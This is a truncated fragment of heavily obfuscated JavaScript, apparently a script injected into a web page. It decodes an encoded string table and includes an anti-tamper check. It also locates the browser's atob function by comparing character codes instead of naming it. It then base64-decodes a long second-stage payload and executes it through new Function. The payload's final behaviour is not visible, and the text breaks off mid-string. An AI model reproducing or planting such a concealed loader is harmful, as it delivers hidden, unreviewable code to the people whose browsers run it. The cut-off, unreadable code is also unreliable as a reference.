t','t1CXzgjty3blmgDVtuHNmK9ez3nkEwHwytfRBKTtDeLl','ne16rMPmq2nRstbAwKP5A3jtq2D3zurwAe5dD25Lrxrt','BLyXstnzmhrAv21stLuYohzkExDUvJfcB1KXvNrImuzy','sJfKuwvhtK1vmJK2vJa5C1KWEgHkExDUy20XCKWWrNrI','A3nUs1n0suTeqJroEKKYtenKrK5xouzkEwTYu0nND2ve','sfz5y3nkmwrtttjosfuYohLwmdL3wtfsweP5D25HvwT2','uKTzu2nZsJfJmu5eqLHvsejQvMTKmuP5D25JA05Yzw00','sgD5tNPrC0OYAdryv0vUs1yWovPUvNvzm1jWyJi0B2nt','D2vewtfyu2S3zLnNCeTtAZDMu3DOs0C4ovPgDeLlrei0','ne1Qrtjmq2rcywTKrKP5A3jtq2D3zurAAvLtD25svfz2','ugeWtNzsEwnZsJfKu2vhtKXvmJLwvJfgt1KWnxHkExDU','Eu1WzuCWBKTtDeLlrei0twPbEuXdzdrtmuPSsNLRCLnd','ChjxA3nUs1n0suTeqJrov0PTtenJA1jwqxPkEwTYu0nN','wxHAu3DUuZa5ugnPy3blmgDVtuHNmu5uy3nkEwHwytfR','yvHoyKOYmxLtBwXPy0nKzfbwC3DLrevZtuHND0XeqJrn','tJjgAuXdzfjjv1PksNLRCLndz3DLrfuZwwL3BLvvDdbK','yxPcwe5hA25mq2rQuNPSBvPeAhjwq2nZsJfJm2jxvLHu','u3DUvfrguePty3blmgDVtuHNmfPQz3nkEwHwytfRBKTt','AeP5D25ArgHYzfzJmvvTtLDIvZLTsNL3BMiYtJrzmgS0','vvu5CvPgtNjpvMrtt0nJC0OXyZfLvtLQvti5u2rfy25m','uKHpr3rtvNPsC1PgqMHkExDUvNPKr1KXtLrHm2r0yLC4','mvPytNPKALqZrw5mq2q0t0D0C1fuAhzHmwmZy1nJC0OX','vLLOsNLSze8ZwMHJAujdufvfC1f6mtfxmuvVtuHNm09h','Bu5luti5nKP5D25IAK5hwtfcrgiYntnwEwnZsJjSDgiW','tenKEfLvwMTvrK5YytfJmfj5y3nkmezuyJboB1Dwz3Hk','CLDty3blmgDVtuHNmK1uqxnkmezStvuWBKTtDeLlrei0','rei0ttjkAeXdy3Dpq2CXsNLRCLndz3DLre13tKn3BLru','yNPnBKXdzezprZLmvJfkmfPgrM5Hu2nZsJi5rgeYnvHo','DeLlrei0t0rrnq','vw1fBKXdzfHovNbRvMXoCK1wyZjHr1jly1nJC0OYDerI','DeP5D25wmuz3wtb4AgvhuLnprZL0sNL3BLeYtJrArwHe','u3nUwfnJC1KXDeLlrei0tKrvmeXdzffkBfPdsNLSzfbv','DeLlrei0tJjzEKXdy2HnvLLOsNLRCLndz3DLrfK0wML3','sZbNB01izZfnrfLZsJbgCviWvw5lu3rjs0rcne5esxPm','y2TgmeOXmg9IExnYs1r0k2jPww1lrZa5yKnvD2veus9I','B1DTtLDprZL3y2TJBKXdzfHomue0utboDLDgzfbuEwnZ','yNPgAMjxDfDkExDUwtjjELKWEfrImvjytM1fBKXdzfHo','vZvQzeDSDMjPz3bLm1POy2LcsLbwohDLrev3turrme16','D25rv1v4vfnJCa','Ae9tD25vq1PxuwLJCeSWz29nsgD5tvrrC0OYvw1zBuLU','z3DLrfKZwwL3BK1ez29ou2nWsZbNB01iz3LArgnZsNLn','mKXiy3nLq3G1teHVC1ftEenlwhr5wLHsmwnTngDJu2H6','s1nOzwfty3blmgDVtuHNmu0YwxnkmxbYv2TZBKTtDeLl','zdaXseP5A3blm0jOy25oBfnxntblrwnVtuHNmvLuvxnk','vxLAu3DUsKnor1Dty3blmgDVtuHNEvPuwxnkmMrLzuvb','q1netMTwvK5YvJfJmwnty3nkmwmXu0roB01TCdbkExDU','s1n0suTeqJrovgT5tenJA1eYsJzkEwTYu0nND2vey3Dp','AMrhBhzIAwDWztnAAgnPqNHqu0vOvZeWn2nTvJbKweP1','qw5lu3rjs0rcne5euMXmq2rcwLrgtKP5A3jtq2D3zurw','EMn5y3blmgDVtuHNm05utxnkmMXyyM5JBKTtDeLlrei0','rufUs1n0suTeqJrov1jQtenKse9ywNzkEwTYu0nND2ve','D0TUmg5pmZa3yvzZBMnisNzKrZKWzvHcBeOXmwjkmKO1','s0rcne16rtjmq2rrsMXAq0P5A3jtq2D3zurABe5tD25s','qJroEMHStenKCfyYntnkEwTYu0nND2vettfAu3DUwwPK','DgeZsNbrmJGXsNL3BLz6vtnArxrTyuDosLeYowLkExDU','m2nUs1n0suTeqJroBu15tenJnuL6BgTkEwTYu0nND2ve','v3LKC1Pxnw5Kr2DUwfr0mvbiwtDKu3nYs1H0EuT6mg5k','BLz6vLHmmwrtvg1ov2rgtw5mq2rytLvOugeZvNftEwnZ','rgTZsJjvBvLTsw5lu3rjs0rcne0YtMHmq2rys1zsmuP5','n2ztEgPxmgDVtuHNme1uuxnkmxr1zvnvBKTwmdLABLz1','BMniAeTzmuK0ytjwAwnty3nkmwrtuw1ot1uYodjwmuO0','zeDNBLHuDhjqr3C3yxLZCKTyDdbHr2X6v3LKDgnRChbz','wtfsDgiYvw5mq2q1wwPoA1zeAhjsvMmWzvnJC0OYEerH','sZbNB01izZfzBvvZsJjjm1rvvw5lu3rjs0rcne5xrxPm','s1nZBLKYvw5yu2GXtenJBKTwmdDKu1LTs0C1Bgr5qJfl','vuHfBKXdzfHovgXjvNPAC1KWzZrIme1UtenKCgjxodjw','wtbWvgiWog5mq2r4utj0DfyXrM9zmdG0yJfnBKXdzgXA','ALL4tenKAu4WmuzkEwTYu0nND2veuxDoExDUvunAv1fP','zurzEK1tD25wELuZyxLJCeSWz29nsgD6wKrJC0OXChjx','u3rjs0rcne1QqM1mq2rStuzgneP5A3jtq2D3zurrEe15','wxL3BKL5BdrIu2nWsZbNB01izZbpreLZsJfKm1rvy25l','rZL6sNL3BLjxmxjrBK50yJbWwe5Qz25mq2r5yLD0twny','sJfJmgrTBdjprZKZvJfgseP5D25wmdL3wtbKsvPhuKTr','D25wELznvLzJm2fhtKLrmJL3sNL3BLOYsLLKBwS0ytjR','ELKWourImxbytM1fBKXdzfHovK5nyLzoDLDUwNHkExDU','uMLAAxDUu0zwwfvty3blmgDVtuHNme1esxnkEu1WzuCW','mvz0ytjfBKXdzfHvrKPRvuzoDMqYEfrHm2nUtenKwe5S','v0u2tuHNm1LtEdfqv1jIvKnND2vewMXpq3DUvevNnffd','BLz6uxHHBgmZturKwfvvC25mq2r2wvHsALvwtNjKruzi','m1rvvw5lu3rjs0rcne5uvxHmq2rIyM5RBeP5A3jtq2D3','EwnZsJjKme4YtLrpr3n4zuHfBKXdzfHvAtLQvg5kt1Pf','mvfUtenKwe4WuxDzBvK1tLnJC0OXyZjsr1O1yLC5DfyW','nfnqqwHjCq','sJjzEKWYtLrrmNrwywTJBKXdzevprZLevJfcs1PgrLrI','tenKtuPPAhfkEwTYsJjNBLHtEhPlu1LTwM5wDvKZuNbI','EwTYu0nND2vesMTAq3DUu0zwwfvty3blmgDVtuHNELLT','uxPoq3DUs2Tcvgr5y3blmgDVtuHNEK5xtxnkmtbRzdnN','mgfvDdbvmJLssNL3BLz6vK1Av05eytfwB1Lty3nkmwmZ','D2vetMHzExDUyM5vD1Dty3blmgDVtuHNne5xwxnkmwqZ','D2vevxHoExDUyvzKDwr5y3blmgDVtuHNme5QtxnkEvje','vMq1sNL3BLjQAhjuvMrtv21otgjxotrkExDUvJfkA1KW','vNPvm2f5y3blmgDVtuHNELLxwxnkEuv4vMLfBKTtDeLl','zfHuEtLQvhPOCLPxtLrHmLLUtenKD09hoxnKvezqwNLJ','BKTtDeLlrei0tLrnD0XdzezovZLgsNLRCLndz3DLrff5','vef3tKrrEK4YuMjkmLy0zevKALndzgrqu0vOvZeWn2zy','y3blmgDVtuHNEvLuuxnkmxr1zvnvBKTtDeLlrei0t0rc','tKC0nfz6wLnzmvPuyJbjBKXdzfHvvgHfyLvoDLfvwMHk','CgiYngDyEKi0tvrbD05euxPomLfVwvn4AuTyDgHqv0v0','A2XnsgD4turczeTuDdLJBvyWzfHkDuLirtDMvhrMtuHN','C0OXzfbLr05mu0HcA1qYmxzsu2nZsJjsvgeZuLHoruPQ','tMPbBKXdzevxsgXxvJfjELKXwKHkExDUyw1ks1KWmvrH','zgXAq3DUwLrcuG','rLbkExDUvNPvna','ttjAq3DUvevNnffdy3blmgDVtuHNmLPQA3nkmhDTs0DV','rw5mq2rytLC1D1z6zgXzmwrrvxLJC0OYnurImNb6u25A','vxPSDveYohjKvwnUtenKwe5RnwTwr1zhwtfkvgiXsw5m','BLjgtLDzu2nWsZbNB01izZbzv01ZsNLfEfzPrw5lu3rj','AKP5A3jtq2D3zurNEK1tD25IA0iYvxLJCeSWz29nsgCY','tMPbmKXdzdzHrvv3sNLRCLndz3DLrgn5wML3BLfxvxHu','yNPcwfvxEgPtBuvUtenKwfqZAgTurZf2uKDsrgf6ww5m','ne5esM1mq2nVvLD0wKP5Bgrqv1OXyM1omgfxoxvlsevZ','r1Pyvw5cALnisJfkExDUww1sC1KWBfrHmfiYwvnJC0OX','ogXkEwTYu0nND2vettbnq3DUt1CXzgjty3blmgDVtuHN','vNPvm2f5y3blmgDVtuHNEK9evxnkmtbRzdnNBKTtDeLl','z3DLrfeZtvn3BLDTDgftEwnWwfnOm1CXqw9nsgCYtxPj','zdHysgD5twWWDuSXDgnLreKZzKz4ne1QsMrpEJLJzurj','vJfkt1KWmxPoq2nZsJfKuLnTtKXvmJLrvJa5r1KWnvHk','wfv2wtbSrgiYrw5mq2rUvJfbEweYmxzwEwnZsJbAAwny','mgHyvw14ALzfy25mq2ryvhK5ALmWtNjnr1K0ytfbBKXd','sgD3tZnroe1iz3Hnree3zenZCKTyDhvxm1jKufHrn2zx','B1zxDfPkEwTYu0nND2veuMLzAxDUtKHgEuTPy3blmgDV','suTeqJroEMHPtenJCeTgnxbkEwTYu0nND2veuMTAu3DU','tKTzmdfisNL3BLyXqLHvmwrrv21ougjxotbkExDUvJfk','vezxsvnJCeSWz29nsgCZtKrbC0P6uNHJAw9Us1n0suTe','u1KXuKHkExDUvJa5Be1wzfnvBu5pvti5neP5D25wELOW','EwTYu0nND2vettrzExDUsKvoAwvPy3blmgDVtuHNme56','nuL6BgTkEwTYu0nND2vevMPpq3DUvenzB2fPy3blmgDV','BffUtenKCLDtowPuvgHYvJbwAeP5D25wELPhwKzsDgeX','txPnC0OWD21lr29Us1n0suTeqJroALjQtenKzePizdrk','mgTkEwXKs1nzBwrwDfjlrei0tM1AAuXdze1kAwHXsNLS','mNDUtenKwe5wuLPIvgHYuM1SEeP5D25sBtfYvfzJmfnh','venzB2fPy3blmgDVtuHNne5hsxnkmhHxvxPvBKTtDeLl','BLDTDgftEwnWsZbNB01izZjoAKvZsJnWB1juqw5lu3rj','wKP5A3jtq2D3zurNmK1PD25Au1PPwwLJCeSWz29nsgCY','A3jtq2D3zurAAa','uMHkExDUwJfoDMfwzffnmK5lyLDZnuP5D25wELiWwtfc','rejKs1r0ouXhnwXKEujWs0y4D2verxDnrfeWtxPKA0Tw','suTeqJrnALf5tenJB1zxDfPkEwTYu0nND2vesMHAAxDU','qMfzmhbuyJfjBKXdzhftsePPyvzoCLzty3nkmMS0yJjS','sZbNB01izZfzALfZsJbgCviWvw5lu3rjs0rcne5usxLm','rw5lu3rjs0rcne5QBg1mq2nVvLD0wKP5A3jtq2D3zurN','vvyXqxzArwr4sNL3BMfvDfDzmgXeyxPgCvLty3nkmwmW','u3rjs0rcne5hvMHmq2rnsMLOCuP5A3jtq2D3zurJEu5d','q2rhyLD0EfyWoxnzmuzuyJjvBKXdzdfvmNqWvNPsmK1x','zdbArKP0ytfwwfvSsMTwrwnUtenKnvuYC3PKAMH2tMXJ','tvndy3nkm3b0ytfOBvPyAgPvvwnUtenKCvuYDhDwEMmZ','q2D3zursAu1tD25yveP6y3LJCeSWz29nsgD6tLrJC0OX','CLndz3DLreKWtun3BMjUvxDxu2nWsZbNB01iz3PovevZ','D05tD25xmJu1sLnJCeSWz29nsgD5t0rrC0OXy3bwsfvU','Be5YuM14EeP5D25wELOYuKzJmvDTtLfrmJL6sNL3BLyX','Dgf6sLHoEKfUtenKBK9hovDwEMmZwKu5t2rty3nkmwmW','mgDVtuHNmfPQtxnkm2Hmvw1vBKTtDeLlrei0twPgAeXd','zg9LrJfOsNLRCLndz3DLrfjTwxL3BLrfzZrrq2nWsZbN','wfvgCgPtrK5YyLzKufLTy25mq2rytLC1mLyWovfwv1zO','mw1KvZvQzeDSDG','mMHQvezoDMnty3nkm2X0ytnSnLuYodnwELzusNL3BLz6','y3nkmwrrtKn0C1uYDeLwmui1sNL3BLKWCgfzmvzuyJj0','suTeqJrnBu5PtenJA0KWwLPkEwTYu0nND2vez3Lpq3DU','C25mq2rytKHcA1iYmxjAvMrttdjsvwnty3nkmwmXzeDo','yZbIALPUyLD0nq','rJfOsNLRCLndz3DLreKZt0n3BK5irNLlAwnWsZbNB01i','mvfUtePpwG','A3jtq2D3zurJmLLtD25yu1iZzunJCeSWz29nsgC0tKDz','mgTkEwTYu0nND2vewtnzExDUvunAv1fPy3blmgDVtuHN','tMPJneXdzeLwvMrssNLRCKOXmg5mr05Iu0nND2vewtno','mfe0yJb4we5wtw5mq2q1uJa5vfeXAeXkExDUvJfgB1KX','mZuYnJC3zu1MvKze','D21lr29Us1yWC0OYy25lu3GXufHsyLPgDfzlrei0tw1j','vgjxDhjKBgnUtenKwe5UuMPtrK5YwLDsDgiZuw5mq2rT','nJq3m1bNs3PoyG','ztnkBgrivNLIAuj4ueqXEK8Zmhnzmxrjs0rcne5htM1m','Edvmsg9Zuvn4q0TuDdLpm1POy2LcA1bxtxnAAJfTzfC1','DfHovLPQvtiXCMngzfjwBvjnt0D0ugqXtNzrBgmWvM1s','tKrjmuXdzffkBfPdsNLRCLndz3DLrfjRtLn3BK9xmwrI','D2vezg1zu3DUvvngBvnty3blmgDVtuHNEK9xuxnkmJuX','tM1zC0OYowfHwgDUs1yWovPgDeTlrei0t0rwBeXdzffk','y3blmgDVtuHNmW','wM1fC0P5uKrzBM9Us1n0suTeqJrnBu5OtenKrgvRmxfk'];function _0x2988918d(a,b){a=a-0x180;var c=_0x2988918c[a];if(_0x2988918d['gPbzMm']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2988918d['LmaKFK']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2988918d['nzSZfn']={},_0x2988918d['gPbzMm']=!![];}var e=_0x2988918c[0x0],f=a+e,g=_0x2988918d['nzSZfn'][f];if(g===undefined){var h=function(i){this['GbbcpC']=i,this['ppaAbl']=[0x1,0x0,0x0],this['MAHulJ']=function(){return'newState';},this['eTtlSf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iPeXfk']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qGjJru']=function(){var i=new RegExp(this['eTtlSf']+this['iPeXfk']),j=i['test'](this['MAHulJ']['toString']())?--this['ppaAbl'][0x1]:--this['ppaAbl'][0x0];return this['AuhucH'](j);},h['prototype']['AuhucH']=function(i){if(!Boolean(~i))return i;return this['FLBTXY'](this['GbbcpC']);},h['prototype']['FLBTXY']=function(j){for(var k=0x0,l=this['ppaAbl']['length'];k<l;k++){this['ppaAbl']['push'](Math['round'](Math['random']())),l=this['ppaAbl']['length'];}return j(this['ppaAbl'][0x0]);},new h(_0x2988918d)['qGjJru'](),c=_0x2988918d['LmaKFK'](c),_0x2988918d['nzSZfn'][f]=c;}else c=g;return c;}var _0x2988918w=_0x2988918d;(function(a,b){var s=_0x2988918d;while(!![]){try{var c=-parseInt(s(0x286))+-parseInt(s(0x29f))+-parseInt(s(0x351))+-parseInt(s(0x1a3))*-parseInt(s(0x2e6))+parseInt(s(0x224))*-parseInt(s(0x27b))+-parseInt(s(0x380))*-parseInt(s(0x273))+-parseInt(s(0x371))*-parseInt(s(0x278));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2988918c,0x6c421));var _0x2988918e=window;function _0x2988918f(c,d){var t=_0x2988918d,e={};e['drzPu']=function(i,j){return i!==j;},e['hMxmI']='function',e['uNXix']=t(0x1b1),e['xLxbg']=function(i,j,k){return i(j,k);},e['aeDqk']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var u=_0x2988918d;if(k){var m=k[u(0x182)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['aeDqk'](h['length'],d)&&function(j,k){var l=f['xLxbg'](g,this,function(){var v=_0x2988918d,n={};n['VmsdT']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var o=n,p=f['drzPu'](typeof window,'undefined')?window:typeof process===v(0x1b1)&&typeof require===f['hMxmI']&&typeof global===f['uNXix']?global:this,q=function(){var r=new p['RegExp'](o['VmsdT']);return!r['test'](l);};return q();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2988918f(_0x2988918e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEwMDQ0MzdjPVsneDhrb3NaN'+'2NIRycsJ0M4b25XUFZkS0NvVScsJ213cG'+'NHOG85RnEnLCdXT0ZjS0NrMldQNUUnLCd'+_0x2988918w(0x1ff)+'Vzd6b1c1aGNUU282JywnVzVSZElLL2NIO'+'G9CJywnazhvaUYxV1AnLCdscVBMbDhvdi'+'csJ2ozZGNPOGs0YlcnLCdDWmVwV1EvY1N'+'XJywnd0plS0ZTb2QnLCdEQ29wZWJ2aics'+_0x2988918w(0x321)+_0x2988918w(0x3a2)+'FXUTNjTmEnLCd5bW9Nd3ZDenZmYScsJ2J'+'Db3h3dU9lJywnY0NvTkJoUzgnLCdXN0NN'+'V09wZFZJNCcsJ3pDa2dXUWhjR1NvcicsJ'+'2ZDbzZ0dVMzJywnYjhvQnZ1V1knLCdXUF'+_0x2988918w(0x2b1)+_0x2988918w(0x185)+_0x2988918w(0x1ea)+'ywnVzd5N1dQZGNNR1cnLCdvWGJLaDhrQy'+'csJ1c3OHBEbW9IVzVxJywnYjhvT1dQQmN'+_0x2988918w(0x367)+_0x2988918w(0x2f4)+'Cd0U29Qb1pMcycsJ1c0VmNPU283YUlLJy'+'wnVzV6L1dSWDFjRycsJ0M4b3VXUVZkSE1'+'pJywnZElOY0xDb05XNFMnLCdpU2tvVzdk'+_0x2988918w(0x210)+'1JXNkpjVlNvTycsJ0NDb2VXUmhkSE1LJy'+'wnVzdOZFMyQmNTQ29mJywnVzczZEp1M2N'+_0x2988918w(0x327)+'UnhjT1NvbycsJ2libk8nLCdtQ29iV09KY'+_0x2988918w(0x21e)+'RLVzQ4SFdR'+(_0x2988918w(0x350)+_0x2988918w(0x219)+_0x2988918w(0x24c)+'WY1NTa1VrQ2tGJywnaHNoY0s4a0NDYScs'+_0x2988918w(0x3d5)+'W0nLCdXNE5kUlNrMVc3SmNPVycsJ1c3aG'+'RPOGt2VzdCY1FHJywnVzRqOEY4b3FXUDQ'+'nLCdEQ29sV1F4ZEh1aScsJ1c2ek9XUDVs'+'Y1cnLCdoOG9icWdtUicsJ3VTbzNXTzNkU'+'0NvZycsJ1dSUmNHQ29OV1J4Y0dHJywnVz'+'dPbHhTb1FXNzQnLCdXN2YrcUNvQVdSVyc'+_0x2988918w(0x235)+'UUNvTCcsJ0ZyZVN2R2UnLCdXNzNjTUNrT'+'WxTb0snLCdxbWtWZUs3Y1JxJywncm1vc1'+'dSN2RKQ29zJywnVzZxQVdSdGRMWFMnLCd'+'XNnFqbW1vWUZXJywnVzRkZExtazZXUWhk'+_0x2988918w(0x36b)+'ywnaFNvUmxIREInLCdXNGp6dENvbVdSVy'+'csJ2dDb3F5Y0hpJywnV09wY0pDa2JvU2t'+'jJywnZXJOY05Ta21EcScsJ0JidXZXUjdj'+_0x2988918w(0x213)+'1E3Y0c4a0EnLCdXNU9uV1BoY1ZjOCcsJ0'+'U4azdXT3RjSG1vdycsJ2ZDbzlXUFZjUzh'+'rMScsJ25IbGNMQ29tVzQ0JywndXQvZFVT'+_0x2988918w(0x1e2)+'05jT1dDJywnVzczY01tb2RlcnUnLCdjR1'+'JjUm1rb0VXJywnVzU1RGJDa0JwYScsJ3R'+'Ta1dXUEpjUVNvZScsJ0E4bzNiMk5kVlcn'+'LCdXN1BjYVNrWWFXJywnV1FTSWxTay9XU'+_0x2988918w(0x312)+_0x2988918w(0x1d0))+(_0x2988918w(0x225)+'1cnLCdXNURsVzVlbldPOCcsJ3ZTb2hnWG'+'ZnJywncngvZEgySmNUcScsJ3htazBBWWx'+_0x2988918w(0x2d9)+_0x2988918w(0x18e)+'1pXUTgnLCdXUlZjSm1vVFdSQmNLRycsJ3'+'FycGNHOG9mc0cnLCdXNy9jTW1rU2hDb0o'+'nLCdXN2I0QjhvQldPOCcsJ1c0ZGRSU2tB'+_0x2988918w(0x1c6)+'01XUTNjSUNvUScsJ1c2eGNIOGtZbDhvVS'+'csJ1dQS1BnOGtkV1AwJywndlpXQ3ZHZSc'+'sJ0ZhaGROQ2tuVzdDJywnZENrblc3N2NI'+'OG9nJywnV1FOY0tTb1ZXUGRjUnEnLCdkS'+'DdjT1NvVlc1cScsJ3JTa295Y3BjUHEnLC'+'dXNTk1Q1NvRFdRMCcsJ2xTa1ZXNXhjVlN'+'vaycsJ2E4b3VXT0pjSFNraCcsJ0J4eGRP'+'My9jTGEnLCduQ29ieHZxOCcsJ0Q4bzJXU'+'FZkUW1vNycsJ1c2VGZXNzg3V1EwJywndn'+'NsY05Db252RycsJ3dxcGNHU29MdnEnLCd'+'DQ284V1AzZEtDb0YnLCdXNXowbUsxeics'+'J1c0bVJXUWhjVEphJywnVzU5M3ZTb3BXT'+'2UnLCdxbW9XV1BGZEtDb3AnLCdhWDE3ak'+'NrLycsJ1dPN2NHbWtQV1F6dycsJ1dPN2R'+'UOG9wZ1NrMycsJ1c2YnNhQ2tjaFcnLCdX'+_0x2988918w(0x232)+'ywnVzVyWWdTa0NmYScsJ2ZTb3lDRzkwJy'+'wnV1FOY0tTb21XUHBjVGEnLCdXN1hYV1J'+'2OGxxJywndmI3Y0hDb2RBRycsJ0JxTzJ3'+'Q29uJywnVzVyNGJDa21ncScsJ1c3SDVpb'+'Wt3ZnEnLCdXT2RjVThrdGY4aysnLCdmSW'+'xjUG1vYVc3')+('ZScsJ3hDb3ZXUVJkTDBTJywnV09wY0tXW'+'mRSU29WJywnRVNrWGt3VmNRRycsJ1c3dG'+_0x2988918w(0x2dc)+'XUUpjTFkvZE04b3gnLCd1U2tSaHhaY05X'+'JywnQnNkZFJTa2pXNzgnLCdhcmJsaThvS'+'CcsJ1c3R1dxU29lVzZLJywnY21vQ0V1Sy'+_0x2988918w(0x270)+'KbWt6ZjhvSScsJ1dSU3BXT1JkUFplJywn'+'YnRkY1U4a0pEcScsJ1c0MUZEOG9UV1JtJ'+'ywneUNrelc3bnZoYScsJ25tb1pXNFZkT0'+'51JywnQ1NvQ1dRcGRIU29tJywnV08vZFB'+'Tb1VpU2tyJywnQ0pHQ3NHZScsJ1c1Zk5X'+_0x2988918w(0x3ae)+'0JjTVNvaFc1cScsJ1c0ZGNNU29lZ0dTJy'+'wnVzZERVc2V0JXUkcnLCdybW82V1BSZEt'+'LUycsJ1c2OTBXUUR4ZUcnLCd4U2swV09K'+_0x2988918w(0x298)+_0x2988918w(0x2d4)+_0x2988918w(0x2e9)+'nVzVQVFc1aUhXT0snLCdiQ290VzZWZEtl'+'RycsJ1c0OTdXN3E4V09pJywnV1FhcmlDa'+'0VXUkcnLCdFYnlXcm1vSScsJ1c3THZXNT'+'RPV09lJywnVzZsZEx2TmNLU29BJywnZ2M'+_0x2988918w(0x21c)+'VzVDNldPVmNUYUMnLCdGU2taV1FaY1Rtb'+_0x2988918w(0x254)+_0x2988918w(0x1a1)+'TazlXT0snLCdXN0hhbVNrZWdhJywncXFx'+'cnFXOCcsJ3Jtb3BXUi9kUlNvTicsJ1c2V'+'G9XN3BjSzhvTCcsJ3lTazdXNzlaZGEnLC'+'dXUlZjU1pO')+('ZEttb2MnLCdXTzNjR21vSVdPbGNNcScsJ'+'1c0WmNLU2t2bVNvSCcsJ1dRMFJiQ2tBV1'+_0x2988918w(0x29e)+'xJywnV094Y1ZDazhhQ2tWJywnZWF2YWRD'+'a2cnLCdXUlZjT21rUldRNU4nLCdFQ2svV'+'zREUHBXJywnV1B0Y05Da29XT3IxJywneW'+'1rYldSTmNLU291JywnVzdUTWY4bzZqRyc'+'sJ3ltb3JXUFJkU0NvWicsJ1dRdGNROGtx'+'V1A1TScsJ0ZDa2dXUlpjS3EnLCdXUWhjT'+'XJGZFFtb3YnLCdXUVZjT0NvZFdQUmNUVy'+'csJ2lTb1pXNkZkSHdXJywnQm1vYVdPQmR'+_0x2988918w(0x2b9)+'U29oVzZDJywneENvNFdQaGROS3knLCdXN'+'HlnV1J0ZEt0TycsJ3ZiN2RJQ2trVzV5Jy'+_0x2988918w(0x2fa)+'DcScsJ1c0L2ROU2tvVzdSZElHJywnckNv'+'R25aRFInLCdGZVZkVDBOY1FHJywnV1BkY'+'0lta29qbWsrJywnV1FlV2g4azFXTzAnLC'+_0x2988918w(0x34a)+_0x2988918w(0x220)+'JywnV1BSY0o4a2ZmU2tvJywnVzZtM2dTb'+'21FRycsJ1c2YlJhbWtvZWEnLCdxQ29IV1'+'JaZE9Db2onLCdsOGtWVzdSY0g4b1InLCd'+'2S2hkR0toY1FxJywnYzhvTFc1ZGRHeE8n'+'LCdXNnBkRzAzY0w4b2QnLCdXUVJjUzhvS'+'ldSQmNRVycsJ1c3M2RTTjdjSUNvdycsJ0'+'EwVmRUZlJjSnEnLCdBSHBkUFNrS1c0Uyc'+_0x2988918w(0x2d1)+'c0cnLCdxZXRkU3YzY1ZHJywndWJGZE5Da'+'3RXNUMnLCdXNkRhcEw1bCcsJ3ZDa3hXNT'+_0x2988918w(0x373))+('NWl1V1FCZEhHdScsJ1c0dGNKU2s3ZlNvW'+'icsJ1c2RG1oOGs2bnEnLCdpZXRjT1Nvcn'+'lxJywnalNvQ3VkZlMnLCd5SDNkVlNrb1c'+_0x2988918w(0x3e0)+_0x2988918w(0x36f)+'CdXNXhkUlNrU1c1ZGRMYScsJ1dQYWZXUF'+'ZjR1NvWicsJ1c3UEdsZmo2JywnV1E3Y1N'+'tb1lXUjNjU3EnLCd2ZlZkU3ZCY1FhJywn'+'VzVIK3Ftb1FXT0MnLCd3Q2tnZzB4Y0hHJ'+'ywnQzhrQlc0M2RVQ29la2VxQlc2V2VXUV'+'pjTWEnLCd4Q2tFdGRKY0dXJywnVzdkZFM'+_0x2988918w(0x3d1)+'N2xkTVNrVFc2bGNNVycsJ1c0OFNXT0pjU'+_0x2988918w(0x22c)+'9Tb2dXUXhjSEcnLCdXNWRkUjhrOVc1bGR'+'VRycsJ2hHbGNJQ2tacnEnLCdXNUJkSThr'+'dFc1N2NUcScsJ3VTa3hXNEhpa1cnLCdCQ'+'2t4Q1Nvalc0cScsJ2lTa0lXNGRjTm1vTy'+'csJ1c2S0dtbW9sdlcnLCd3YjhKc2RLJyw'+'najhvSlc1QmRLM08nLCdXNHBkSUNrZVdR'+'N2RNYScsJ1dSN2NLSi9kUFNvdycsJ3Ztb'+'0JXUmRkTHVhJywneWRDQVdPRmNPVycsJ2'+_0x2988918w(0x382)+'nLCdXUDNjS1NrSmFTa2InLCdXTzNjTkNr'+'aWNDa1UnLCdXNm5ZRlNvUVdSVycsJ1c0Z'+_0x2988918w(0x3da)+'ZoZE94UmNVbW8xJywnV09SY0dDb2FXUFZ'+'jSHEnLCdybWsvelhoY05HJywnQldxTHJt'+'bzEnLCdXNlBqYlNrbWdXJywnVzZldkE4b'+'1BXNU8nLCdXNkJjSDhrQWNDb0EnLCdXUj'+'djTm1rYldR')+('alAnLCdXNXFFZVNvSnFHJywnY21ra1c0U'+'mNObW9CJywnYU4zY0g4b1dzRycsJ2d1Vm'+'NNOG90d3EnLCdwZi9jUm1rdmNXJywnVzR'+'oZEszSmNQOG9oJywndHh0ZFR3TmNScScs'+'J1c3L2RLdWxjR1NvRScsJ0ZkQ0pBYzgnL'+'CdXNnlwc21vRlc0RycsJ1c2OVd1U284V1'+'FHJywnbm1vSFdSdGNTU2t5JywnVzdHSUE'+'4b21XNzAnLCdXNk5kUUNrWVc0L2NQVycs'+'J3hDbzlXUTdkSDhvZScsJ0ZIcWN4WEsnL'+'Cd2bW9Oa3J2NycsJ1dRWmNUU2tGaG1rai'+'csJ24yeGNPbW9zRFcnLCdkU29WV1BCY0x'+_0x2988918w(0x34e)+'aGNHYScsJ1c0VmNHOG84Y3RhJywnV09GY'+'1Rta3FjbWs0JywnV1JwY1BDb0RXUEZjTV'+_0x2988918w(0x334)+_0x2988918w(0x25f)+'REVpQ2svb3EnLCdCV0tJdjhvOScsJ1c0Y'+_0x2988918w(0x189)+'dtWXBjU1NrOEFHJywnVzZtZFdRSmNUWTQ'+'nLCdXN2RjR21vTWFycScsJ2c4b1Z0TWFx'+_0x2988918w(0x388)+'zQwJywnV09tWWlta0FXUTAnLCdGbW9hV0'+'9KZE9NNCcsJ